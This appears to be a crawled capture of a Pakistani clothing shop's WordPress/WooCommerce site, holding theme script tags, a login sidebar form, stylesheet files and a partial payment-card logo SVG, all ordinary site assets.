<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.0.4" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.0.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7bb38e5a1b6a8389f158588a91004150","fragment_name":"wc_fragments_7bb38e5a1b6a8389f158588a91004150","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.0.4" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
			<div class="login-form-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="noffollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://shahzadilawn.com/contact-shahzadi-lawn/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[3991]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[3991]" id="wpcaptcha_captcha_token" value="605a334da220581be486921bc6d892c8" /></label></p><br />
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3677842c7b" /><input type="hidden" name="_wp_http_referer" value="/contact-shahzadi-lawn/" />											<input type="hidden" name="redirect" value="https://shahzadilawn.com/contact-shahzadi-lawn/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shahzadilawn.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
												<link rel="stylesheet" id="wd-social-login-css" href="https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=6.0.4" type="text/css" media="all" /> 								<div class="title wd-login-divider social-login-title wood-login-divider"><span>Or login with</span></div>
					<div class="wd-social-login wd-style-alt">
													<div class="social-login-btn">
								<a href="https://shahzadilawn.com/my-account/?social_auth=facebook" class="login-fb-link btn">Facebook</a>
							</div>
																			<div class="social-login-btn">
								<a href="https://shahzadilawn.com/my-account/?social_auth=google" class="login-goo-link btn">Google</a>
							</div>
																	</div>
				
				
			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://shahzadilawn.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		</body>
</html><!-- WP Fastest Cache file was created in 2.914 seconds, on 16/01/2026 @ 8:15 pm -->

--- FILE ---
content_type: text/css
request_url: https://shahzadilawn.com/wp-content/uploads/elementor/css/post-9408.css?ver=1763620323
body_size: 576
content:
.elementor-9408 .elementor-element.elementor-element-4e589b8:not(.elementor-motion-effects-element-type-background), .elementor-9408 .elementor-element.elementor-element-4e589b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-9408 .elementor-element.elementor-element-4e589b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9408 .elementor-element.elementor-element-4e589b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9408 .elementor-element.elementor-element-c918b5c{--spacer-size:300px;}.elementor-9408 .elementor-element.elementor-element-ee1b54b{margin:0px 0px 0px 0px;padding:48px 15px 048px 15px;}.elementor-9408 .elementor-element.elementor-element-cfec2cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-9408 .elementor-element.elementor-element-cfec2cf > .elementor-element-populated{text-align:center;}.elementor-9408 .elementor-element.elementor-element-022469e .elementor-icon-wrapper{text-align:center;}.elementor-9408 .elementor-element.elementor-element-2302872 .info-box-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-9408 .elementor-element.elementor-element-cbfdcb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-9408 .elementor-element.elementor-element-de7734b .elementor-icon-wrapper{text-align:center;}.elementor-9408 .elementor-element.elementor-element-789eb4b .info-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9408 .elementor-element.elementor-element-a80b688 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-9408 .elementor-element.elementor-element-20dee7a .elementor-icon-wrapper{text-align:center;}.elementor-9408 .elementor-element.elementor-element-18eb352 .info-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9408 .elementor-element.elementor-element-0f98bf7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-9408 .elementor-element.elementor-element-d56e3e1 .elementor-icon-wrapper{text-align:center;}.elementor-9408 .elementor-element.elementor-element-b4384b4 .info-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9408 .elementor-element.elementor-element-8297624{margin:0px 0px 0px 0px;}.elementor-9408 .elementor-element.elementor-element-4956607{text-align:left;}.elementor-9408 .elementor-element.elementor-element-4781172{padding:24px 15px 48px 15px;}.elementor-9408 .elementor-element.elementor-element-f39fa52 > .elementor-element-populated{padding:6% 6% 6% 6%;}.elementor-9408 .elementor-element.elementor-element-995a633 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9408 .elementor-element.elementor-element-995a633 .title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9408 .elementor-element.elementor-element-11d18a7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#e8e8e8;padding:6% 6% 6% 6%;}.elementor-9408 .elementor-element.elementor-element-d5d220c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9408 .elementor-element.elementor-element-d5d220c .title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}@media(max-width:1024px){.elementor-9408 .elementor-element.elementor-element-f39fa52 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9408 .elementor-element.elementor-element-11d18a7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-9408 .elementor-element.elementor-element-a80b688{width:25.048%;}.elementor-9408 .elementor-element.elementor-element-0f98bf7{width:24.985%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9408 .elementor-element.elementor-element-cfec2cf{width:50%;}.elementor-9408 .elementor-element.elementor-element-cbfdcb5{width:50%;}.elementor-9408 .elementor-element.elementor-element-a80b688{width:50%;}.elementor-9408 .elementor-element.elementor-element-0f98bf7{width:50%;}.elementor-9408 .elementor-element.elementor-element-f39fa52{width:100%;}.elementor-9408 .elementor-element.elementor-element-11d18a7{width:100%;}}@media(min-width:1025px){.elementor-9408 .elementor-element.elementor-element-4e589b8:not(.elementor-motion-effects-element-type-background), .elementor-9408 .elementor-element.elementor-element-4e589b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://shahzadilawn.com/wp-content/uploads/2024/08/xts-header_576762-1722596867.css?ver=6.0.4
body_size: 105
content:
.whb-top-bar .wd-dropdown {
	margin-top: -4px;
}

.whb-top-bar .wd-dropdown:after {
	height: 6px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 16px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 26px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 32px;
		max-height: 32px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 24px;
		max-height: 24px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 72px;
		max-height: 72px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 32px;
		max-height: 32px;
	}
	
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}


--- FILE ---
content_type: text/css
request_url: https://shahzadilawn.com/wp-content/uploads/2024/02/xts-theme_settings_default-1707136482.css?ver=6.0.4
body_size: 1975
content:
.page-title-default{
	background-color:rgb(10,0,0);
	background-image: url(https://shahzadilawn.com/wp-content/uploads/2023/11/download-9.png);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#fafafa;
}

:root{
--wd-text-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#555555;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-transform:none;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"La Belle Aurore", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:14px;
}
html .product-grid-item .price > .amount, .product-grid-item .price ins > .amount{
	color: #333333;
}

html .product.product-grid-item del, .product.product-grid-item del .amount{
	color: #444444;
}

html .product_title{
	font-weight: 600;font-size: 20px;line-height: 36px;
}

:root{
--wd-primary-color:#4e1217;
}
:root{
--wd-alternative-color:#222222;
}
:root{
--wd-link-color:#4e1217;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(78,18,23);
}
:root{
--btn-default-bgcolor-hover:rgb(0,0,0);
}
:root{
--btn-shop-bgcolor:rgb(78,18,23);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,0,0);
}
:root{
--btn-accent-bgcolor:#fd4680;
}
:root{
--btn-accent-bgcolor-hover:#c01157;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//shahzadilawn.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.0.4") format("woff"),
	url("//shahzadilawn.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.0.4") format("woff2");
}

	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		
		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 360px;
}
		
		rs-slides [data-type=text],
rs-slides [data-type=button] {
	font-family: Open Sans !important;
}
	
		rs-slides h1[data-type=text],
rs-slides h2[data-type=text],
rs-slides h3[data-type=text],
rs-slides h4[data-type=text],
rs-slides h5[data-type=text],
rs-slides h6[data-type=text] {
	font-family: Open Sans !important;
}
			@font-face {
	font-family: "Jost";
	src: url("//shahzadilawn.com/wp-content/uploads/2019/08/Jost-Book.woff") format("woff"), 
url("//shahzadilawn.com/wp-content/uploads/2019/08/Jost-400-Book.woff2") format("woff2");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//shahzadilawn.com/wp-content/uploads/2019/08/jost-600-semi.woff") format("woff"), 
url("//shahzadilawn.com/wp-content/uploads/2019/08/jost-600-semi.woff2") format("woff2");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//shahzadilawn.com/wp-content/uploads/2019/08/Jost-Medium.woff") format("woff"), 
url("//shahzadilawn.com/wp-content/uploads/2019/08/Jost-500-Medium.woff2") format("woff2");
	font-weight: 500;
	font-style: normal;
}

/*LABELs, Wishlist Position*/


.berocket_better_labels .berocket_better_labels_position_left {
    text-align: left;
    float: left;
    clear: left;
    bottom: 0;
    position: absolute;
}

.wd-buttons.wd-pos-r-t {
 top: unset !important;
	bottom: 3px;
	right: 3px !important;
}

/* END LABELs, Wishlist Position*/

.main-page-wrapper {
    padding-top: 0px !important;
}

.woodmart-prefooter {
    padding-bottom: 0px !important;
    background-color: #FFF;
}

.footer-column {
    margin-bottom: 30px;
    text-align: centerr;
}
.woodmart-tab-wrapper:nth-child(1){
	display: none;
}
.menu-item-compare,
.woodmart-tab-wrapper:nth-child(3){
	display: none;
}
.woodmart-tab-wrapper:nth-child(2){
	display: none;
}
.woodmart-tab-wrapper:nth-child(4){
	display: none;
}

footer ul.woodmart-recent-posts-list .entry-title>a{
	font-size: 14px !important;	
}

/*Dec 16*/
.menu-item-compare{
	display: none !important;
}

.elementor-widget-reviews .elementor-testimonial__text {
    font-size: 1em !important;
    line-height: 1.5em !important;
}

ul#menu-maa>li{
margin: 0 10px !important;	
}

.woodmart-cart-design-4 .woodmart-cart-number{
background-color: black !important;
	font-size: 11px !important;
    line-height: 21px !important;
}

/*JAN 4*/
/*HOme Category Grid Titles Size*/
.category-grid-item h3.category-title{
	font-size: 16px;
    line-height: 26px;
	text-transform: none;
}

.category-grid-item more-products{
	display: none !important;
}
/*JAN 4*/

/*Jan 29*/

/*@media screen and (max-width: 1024px){*/
.breadcrumbs-location-summary .single-product-page {
    margin-top: 15px !important;
}
/*}*/
/*Jan 29 End*/
.icons-design-bordered .woodmart-social-icon
{
	color: rgba(0,0,0,.8)!important;
}

.icons-design-default .woodmart-social-icon {
  color: rgba(0,0,0,.8)!important;
}

.icons-design-default .woodmart-social-icon:hover {
    color: rgba(0,0,0,1)!important;
}

.awl-label-text{
background: #333333 !important;	
}

.product-grid-item .price ins bdi{
	font-weight: 600 !important;
}@media (min-width: 1025px) {
	.summary-inner{
	padding-left: 9em;
}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.summary-inner{
	padding-left: 6em;
}
}

@media (min-width: 577px) and (max-width: 767px) {
	/*WIshlist Icon Position in Product Loop*/
.wd-buttons.wd-pos-r-t {

    bottom: 10px !important;
	top: unset !important;
}

.product-info-wrapper > .tab-content.pdp-tab-content.d-none.d-md-block{
	display:block !important;
}
}

@media (max-width: 576px) {
	/*JAN 4*/
/*HOME > 2 columsn for Categories and Products Grids*/
.col-12 .category-grid-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 50% !important;
}

.col-12 .product-grid-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 50% !important;
}

/*JAN 4*/

.product-info-wrapper > .tab-content.pdp-tab-content.d-none.d-md-block{
	display:block !important;
}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://shahzadilawn.com/wp-content/uploads/2021/03/payment_method_cards.svg
body_size: 51286
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="423px" height="161px" viewBox="0 0 423 161" version="1.1"><!-- Generator: Sketch 51 (57462) - http://www.bohemiancoding.com/sketch --><title>Credit Card_Payment Method</title><desc>Created with Sketch.</desc><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Credit-Card_Payment-Method"><image id="Bitmap" x="2" y="7" width="107" height="48" xlink:href="[data-uri]"></image><image id="Bitmap" x="341" y="2" width="79" height="60" xlink:href="[data-uri]"></image><image id="Bitmap" x="346" y="93" width="77" height="68" xlink:href="[data-uri]"></image><g id="Group-7" transform="translate(214.000000, 96.000000)" fill="#006FCF"><path d="M58.117914,42.6567097 L38.2706129,42.6567097 L37.0099462,41.0202043 L37.0099462,42.6567097 L32.7091183,42.6567097 L32.7091183,40.0455161 C32.1647097,40.2481935 31.5474946,40.3688817 30.858129,40.3688817 L30.156957,40.3688817 L30.156957,42.6567097 L23.7814731,42.6567097 L22.8048172,41.2943763 L21.8596452,42.6567097 L11.4883333,42.6567097 L11.4883333,32.6513978 L21.8996559,32.6513978 L22.8664731,33.9933978 L23.8214839,32.6513978 L60.3985269,32.6513978 L60.3985269,-1.42108547e-14 L0,-1.42108547e-14 L0,24.5305269 L2.09498925,19.6492151 L6.26397849,19.6492151 L7.34164516,22.1548065 L7.34164516,19.6492151 L12.436129,19.6492151 L13.107129,21.632043 L13.778129,19.6492151 L35.913914,19.6492151 L35.913914,20.579957 C36.7423333,19.9410968 37.8186882,19.6492151 38.994086,19.6492151 L45.8680645,19.6492151 L46.9450753,22.1548065 L46.9450753,19.6492151 L51.0635591,19.6492151 L52.2632258,21.5093871 L52.2632258,19.6492151 L56.6762151,19.6492151 L56.6762151,29.6545269 L52.3340645,29.6545269 L51.2058925,27.9052043 L51.2058925,29.6545269 L45.0442366,29.6545269 L44.4644086,28.1695376 L43.1624194,28.1695376 L42.5839032,29.6545269 L38.8825806,29.6545269 C37.9046129,29.6545269 36.7987419,29.455129 35.913914,28.7913441 L35.913914,29.6545269 L29.6597742,29.6545269 L28.3991075,28.0180215 L28.3991075,29.6545269 L5.44080645,29.6545269 L4.86097849,28.1695376 L3.55964516,28.1695376 L2.9798172,29.6545269 L0,29.6545269 L0,60.397871 L60.3985269,60.397871 L60.3985269,42.0047312 C59.7832796,42.410086 59.002086,42.6567097 58.117914,42.6567097" id="Fill-1"></path><path d="M58.1183731,39.6170731 L54.4373839,39.6170731 L54.4373839,41.2135677 L58.1085344,41.2135677 C59.6538677,41.2135677 60.5688677,40.2775785 60.5688677,38.9047505 C60.5688677,37.6139118 59.7653731,36.8615785 58.3525344,36.8615785 L56.6648677,36.8615785 C56.2877172,36.8615785 56.0233839,36.6274172 56.0233839,36.2719118 C56.0233839,35.9157505 56.2877172,35.6920839 56.6648677,35.6920839 L59.7352011,35.6920839 L60.4363731,34.0955892 L56.6845452,34.0955892 C55.1385559,34.0955892 54.2130613,35.0407613 54.2130613,36.3329118 C54.2130613,37.6749118 55.0880505,38.4475785 56.4405452,38.4475785 L58.1183731,38.4475785 C58.4942118,38.4475785 58.7690398,38.6817398 58.7690398,39.0372452 C58.7690398,39.3927505 58.4942118,39.6170731 58.1183731,39.6170731 Z M51.5999,39.6170731 L47.9202226,39.6170731 L47.9202226,41.2135677 L51.5900613,41.2135677 C53.1360505,41.2135677 54.0517065,40.2775785 54.0517065,38.9047505 C54.0517065,37.6139118 53.2475559,36.8615785 51.8340613,36.8615785 L50.1463946,36.8615785 C49.7705559,36.8615785 49.5062226,36.6274172 49.5062226,36.2719118 C49.5062226,35.9157505 49.7705559,35.6920839 50.1463946,35.6920839 L53.2173839,35.6920839 L53.9192118,34.0955892 L50.166728,34.0955892 C48.6213946,34.0955892 47.6959,35.0407613 47.6959,36.3329118 C47.6959,37.6749118 48.5702333,38.4475785 49.9233839,38.4475785 L51.5999,38.4475785 C51.9770505,38.4475785 52.2512226,38.6817398 52.2512226,39.0372452 C52.2512226,39.3927505 51.9770505,39.6170731 51.5999,39.6170731 Z M47.116072,35.6920839 L47.116072,34.0955892 L41.3204161,34.0955892 L41.3204161,41.2135677 L47.116072,41.2135677 L47.116072,39.6170731 L43.1307387,39.6170731 L43.1307387,38.4062559 L47.0249,38.4062559 L47.0249,36.8510839 L43.1307387,36.8510839 L43.1307387,35.6920839 L47.116072,35.6920839 Z M37.9450828,35.6920839 C38.4940828,35.6920839 38.7787495,36.0272559 38.7787495,36.4240839 C38.7787495,36.8314065 38.4940828,37.1455892 37.9450828,37.1455892 L35.9825882,37.1455892 L35.9825882,35.6920839 L37.9450828,35.6920839 Z M35.9825882,38.6915785 L36.6837602,38.6915785 L38.8095774,41.2135677 L41.0364054,41.2135677 L38.7282441,38.6207398 C39.8977387,38.3662452 40.5989108,37.5010946 40.5989108,36.3932559 C40.5989108,35.0309226 39.6537387,34.0955892 38.1287387,34.0955892 L34.1729215,34.0955892 L34.1729215,41.2135677 L35.9825882,41.2135677 L35.9825882,38.6915785 Z M31.5800935,36.5054172 C31.5800935,36.9429118 31.294771,37.2984172 30.7464269,37.2984172 L28.732771,37.2984172 L28.732771,35.6920839 L30.7464269,35.6920839 C31.294771,35.6920839 31.5800935,36.057428 31.5800935,36.5054172 Z M26.9237602,34.0955892 L26.9237602,41.2135677 L28.732771,41.2135677 L28.732771,38.8949118 L30.867771,38.8949118 C32.4340935,38.8949118 33.3995989,37.8677505 33.3995989,36.4955785 C33.3995989,35.0722452 32.4544269,34.0955892 30.9294269,34.0955892 L26.9237602,34.0955892 Z M24.5034376,41.2135677 L26.7709323,41.2135677 L23.9032763,37.6237505 L26.7505989,34.0955892 L24.5434484,34.0955892 L22.8656204,36.2817505 L21.1877925,34.0955892 L18.9216097,34.0955892 L21.7676204,37.6644172 L18.9314484,41.2135677 L21.137943,41.2135677 L22.815771,39.0064172 L24.5034376,41.2135677 Z M18.7891151,35.6920839 L18.7891151,34.0955892 L12.9928032,34.0955892 L12.9928032,41.2135677 L18.7891151,41.2135677 L18.7891151,39.6170731 L14.8031258,39.6170731 L14.8031258,38.4062559 L18.6972871,38.4062559 L18.6972871,36.8510839 L14.8031258,36.8510839 L14.8031258,35.6920839 L18.7891151,35.6920839 Z" id="Fill-3"></path><path d="M52.9748269,28.2106634 L55.1708269,28.2106634 L55.1708269,21.0926849 L53.3716548,21.0926849 L53.3716548,25.5063301 L50.5348269,21.0926849 L48.2469989,21.0926849 L48.2469989,28.2106634 L50.046171,28.2106634 L50.046171,23.6356634 L52.9748269,28.2106634 Z M42.817343,25.2105129 L43.8031817,22.7705129 L44.800171,25.2105129 L42.817343,25.2105129 Z M46.020171,28.2106634 L48.0541602,28.2106634 L45.0139989,21.0926849 L42.665171,21.0926849 L39.6145151,28.2106634 L41.6071817,28.2106634 L42.1968484,26.7571581 L45.4305043,26.7571581 L46.020171,28.2106634 Z M38.6995151,28.2106634 L38.8418484,28.2106634 L39.5836871,26.6141688 L39.0038591,26.6141688 C37.8658484,26.6141688 37.1941925,25.9228355 37.1941925,24.7021796 L37.1941925,24.6011688 C37.1941925,23.5333409 37.7943538,22.7403409 38.9736871,22.7403409 L40.8856763,22.7403409 L40.8856763,21.0926849 L38.8313538,21.0926849 C36.5946871,21.0926849 35.3950204,22.5776742 35.3950204,24.6011688 L35.3950204,24.7021796 C35.3950204,26.8883409 36.6556871,28.2106634 38.6995151,28.2106634 Z M32.7103645,28.2106634 L34.5206871,28.2106634 L34.5206871,24.6516742 L34.5206871,21.0926849 L32.7103645,21.0926849 L32.7103645,24.6516742 L32.7103645,28.2106634 Z M29.3350312,22.6891796 C29.8833753,22.6891796 30.1686978,23.0243516 30.1686978,23.4211796 C30.1686978,23.8285022 29.8833753,24.1439968 29.3350312,24.1439968 L27.3725366,24.1439968 L27.3725366,22.6891796 L29.3350312,22.6891796 Z M27.3725366,25.6886742 L28.0743645,25.6886742 L30.1988699,28.2106634 L32.4263538,28.2106634 